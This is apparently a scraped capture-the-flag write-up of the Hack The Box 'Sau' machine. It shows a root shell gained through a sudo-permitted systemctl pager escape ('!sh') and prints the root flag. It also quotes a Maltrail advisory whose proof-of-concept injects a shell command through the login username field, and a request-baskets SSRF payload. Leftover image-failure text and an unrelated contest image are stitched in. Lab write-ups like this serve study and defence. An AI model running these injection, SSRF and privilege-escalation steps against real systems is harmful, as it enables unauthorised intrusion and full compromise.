sudo systemctl enable --now /dev/shm/mm.service\
>
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
puma@sau:~$
puma@sau:~$ sudo -l
sudo -l
Matching Defaults entries for puma on sau:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User puma may run the following commands on sau:
(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service
puma@sau:~$
I can’t let it run
keep studying


puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
- (press RETURN)!sh
!!sshh!sh
# id
!id
sh: 1: !id: not found
# id
id
uid=0(root) gid=0(root) groups=0(root)
# cd
cd
# ls
ls
go root.txt
# cat root.txt
cat root.txt
8bb88ff1298f508794168692c33aedb7
#
sudo /usr/bin/systemctl status trail.service
Ref:
https://techyrick.com/sau-htb-writeup/
https://gtfobins.github.io/gtfobins/systemctl/
https://gtfobins.github.io
https://blog.csdn.net/zrk3034197094/article/details/131806218
https://huntr.dev/bounties/be3c5204-fbd9-448d-b97c-96a8d2941e87/
REF:

Unauthenticated OS Command Injection in stamparm/maltrail in stamparm/maltrail
0
Valid
Reported on
Feb 25th 2023
DescriptionMaltrail <= v0.54 is vulnerable to unauthenticated OS command injection during the login process.SummaryThe subprocess.check_output function in mailtrail/core/http.py contains a command injection vulnerability in the params.get("username")parameter.An attacker can exploit this vulnerability by injecting arbitrary OS commands into the username parameter. The injected commands will be executed with the privileges of the running process. This vulnerability can be exploited remotely without authentication.Proof of Conceptcurl 'http://hostname:8338/login' \ --data 'username=;id > /tmp/bbq' ImpactArbitrary command execution
Occurrences
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-RxJ72ZpB-1690726000141)(data:image/svg+xml;base64,PHN2ZyB2aWV3Qm94PSIwIDAgMjQgMjQiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8yMDAwL3N2ZyI+PHBhdGggZD0iTTkuODYgMkM4LjI4IDIgNyAzLjI4IDcgNC44NnYxLjY4aDQuMjljLjM5IDAgLjcxLjU3LjcxLjk2SDQuODZDMy4yOCA3LjUgMiA4Ljc4IDIgMTAuMzZ2My43ODFjMCAxLjU4IDEuMjggMi44NiAyLjg2IDIuODZoMS4xOHYtMi42OGMwLTEuNTggMS4yNy0yLjg2IDIuODUtMi44Nmg1LjI1YzEuNTggMCAyLjg2LTEuMjcxIDIuODYtMi44NTFWNC44NkMxNyAzLjI4IDE1LjcyIDIgMTQuMTQgMnptLS43MiAxLjYxYy40IDAgLjcyLjEyLjcyLjcxcy0uMzIuODkxLS43Mi44OTFjLS4zOSAwLS43MS0uMy0uNzEtLjg5cy4zMi0uNzExLjcxLS43MTF6IiBmaWxsPSIjM2M3OGFhIi8+PHBhdGggZD0iTTE3Ljk1OSA3djIuNjhhMi44NSAyLjg1IDAgMCAxLTIuODUgMi44NTlIOS44NkEyLjg1IDIuODUgMCAwIDAgNyAxNS4zODl2My43NWEyLjg2IDIuODYgMCAwIDAgMi44NiAyLjg2aDQuMjhBMi44NiAyLjg2IDAgMCAwIDE3IDE5LjE0di0xLjY4aC00LjI5MWMtLjM5IDAtLjcwOS0uNTctLjcwOS0uOTZoNy4xNEEyLjg2IDIuODYgMCAwIDAgMjIgMTMuNjR2LTMuNzhhMi44NiAyLjg2IDAgMCAwLTIuODYtMi44NnpNOC4zMiAxMS41MTNsLS4wMDQuMDA0Yy4wMTItLjAwMi4wMjUtLjAwMS4wMzgtLjAwNHptNi41NCA3LjI3NmMuMzkgMCAuNzEuMy43MS44OWEuNzEuNzEgMCAwIDEtLjcxLjcxYy0uNCAwLS43Mi0uMTItLjcyLS43MXMuMzItLjg5LjcyLS44OXoiIGZpbGw9IiNmZGQ4MzUiLz48L3N2Zz4=)]httpd.py L399
REf:
request-baskets SSRF details
Acknowledgment
Credit to @beet1e from Shanghai Jiao Tong University and @chenlibo147 , @houqinsheng, 202037049@mail.sdu.edu.cn from Shandong University.
Vulnerability description
Follow the official documentation to start forem with docker installation.

Then, we log in to the administrator background:
The following API’s forward_url parameter is vulnerable to SSRF:
- /api/baskets/{name}
- /baskets/{name}
Let’s take /api/baskets/{name} API as an example, another API is the same vulnerability.
We use the following payload to post /api/baskets/{name} API:
{
"forward_url": "http://127.0.0.1:80/test",
"proxy_response": false,
"insecure_tls": false,
"expand_path": true,
"capacity": 250
}
Direct post can only set the url, you need to visit the url - http://192.168.175.213:55555/test to trigger the SSRF vulnerability.
Influence:
Information Disclosure and Exfiltration
This was previously identified as an issue. Requests for images that are unauthenticated can lead to the leak of all existing images in the server. However, this isn’t limited to just images. Any resource that can be obtained via an HTTP request on the local network of the webserver can be obtained remotely via this request.
Unauthenticated Access to Internal Network HTTP Servers
The SSRF attack can be leveraged to connect to any HTTP Server connected to the same network as the request-baskets server, for instance an Nginx server exposed only internally, an internal RESTful API, such as a NoSQL database, or a GraphQL database. This is not limited just to services hosted on the local machine, but all the machines connected on the local network.
Port and IP Scanning and Enumeration
This vulnerability can be leveraged to port scan for HTTP servers both internal and external services on demand, as well as enumerating all the machines in the local network that have open HTTP ports.





![#P0999. [NOIP2008普及组] 排座椅](https://img-blog.csdnimg.cn/img_convert/ebf4d06eb8a9ce27d7a8e123902b6271.png)